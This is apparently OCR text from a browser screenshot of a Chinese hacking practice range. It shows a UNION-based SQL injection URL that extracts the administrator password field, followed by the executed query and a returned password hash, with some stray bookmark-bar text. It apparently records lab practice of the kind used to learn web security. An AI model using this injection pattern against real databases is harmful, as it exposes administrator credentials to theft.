 Track黑客导航
封神台 - 掌控安全在线演练靶场
封神台 - 掌控安全在线演练靶场
59.63.200.79:8808/
59.63.200.79:8808/?id=2 and 1=2 union all select 1,to_nchar(UPASS),null,null from ADMIN where id=2
天猫双11
移动设备上的书签
执行的sql：select * from news where ID=2 and 1=2 union all select 1,to_nchar(UPASS),null,null from ADMIN where id=2
2a61f8bcfe7535eadcfa69eb4406ceb9
1970-01-01 08:00:00